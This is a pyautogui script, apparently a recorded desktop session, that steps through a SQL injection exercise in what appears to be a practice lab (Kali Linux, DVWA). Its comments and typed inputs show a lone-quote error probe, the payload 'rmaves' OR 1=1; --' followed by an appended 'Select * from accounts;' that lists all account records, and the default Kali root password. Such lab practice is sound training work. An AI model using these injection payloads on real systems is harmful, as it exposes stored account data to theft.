
pyautogui.click(540, 285)

pyautogui.click(533, 285)
pyautogui.click(527, 286)

pyautogui.click(518, 298)

pyautogui.write('ut')

pyautogui.write('ss')

pyautogui.click(548, 326)

pyautogui.click(208, 380)
# - Inspect the rmaves result lines, including the empty Signature= line
pyautogui.moveTo(225, 385); pyautogui.dragTo(135, 359)

pyautogui.click(265, 381)

pyautogui.tripleClick(196, 380)
pyautogui.click(552, 291)

# - Submit a lone single quote as the name so the lookup returns a MySQL syntax error
pyautogui.click(520, 287)
pyautogui.press('Escape')

pyautogui.click(519, 287)

pyautogui.press('Escape')

pyautogui.click(519, 286)

pyautogui.click(828, 300)
pyautogui.click(536, 323)

pyautogui.scroll(-1, 480, 448)

pyautogui.moveTo(202, 456); pyautogui.dragTo(455, 457)

pyautogui.click(454, 458)

pyautogui.moveTo(356, 458); pyautogui.dragTo(405, 458)

pyautogui.click(361, 458)

# - Enter "rmaves' OR 1=1; --" as the name and examine the AND password= part of the failed query
pyautogui.click(529, 272)
pyautogui.click(528, 272)

pyautogui.click(518, 269)

pyautogui.write('rmaves')

pyautogui.write("'")

pyautogui.write(' OR ')

pyautogui.write('1=1;')

pyautogui.write(' --')

pyautogui.click(356, 456)
pyautogui.moveTo(357, 457); pyautogui.dragTo(395, 456)

pyautogui.click(361, 458)

# - Append 'Select * from accounts;' to the injected name and submit, listing all 24 account records
pyautogui.click(579, 271)

pyautogui.write('le')
pyautogui.write('ct * fr')

pyautogui.write('om ')

pyautogui.write('ac')

pyautogui.write('count')

pyautogui.write('s')

pyautogui.write(';')

pyautogui.click(699, 299)

pyautogui.click(624, 271)

pyautogui.press('Return')

pyautogui.scroll(-2, 362, 390)

pyautogui.scroll(-2, 320, 384)
pyautogui.tripleClick(256, 367)
pyautogui.scroll(-2, 256, 367)

pyautogui.scroll(-3, 258, 369)
pyautogui.scroll(-1, 259, 369)
pyautogui.scroll(-1, 259, 368)

pyautogui.scroll(-2, 258, 369)
pyautogui.scroll(-1, 259, 369)

pyautogui.doubleClick(202, 406)
pyautogui.click(257, 428)

pyautogui.scroll(2, 271, 425)
pyautogui.scroll(1, 262, 386)
pyautogui.scroll(1, 251, 363)

pyautogui.scroll(1, 386, 393)
pyautogui.scroll(3, 502, 429)

# - Unlock the Kali Linux VM with the root password, revealing DVWA's Brute Force login page
pyautogui.click(725, 549)

pyautogui.click(727, 479)

pyautogui.write('toor')
pyautogui.press('Return')

pyautogui.click(824, 550)
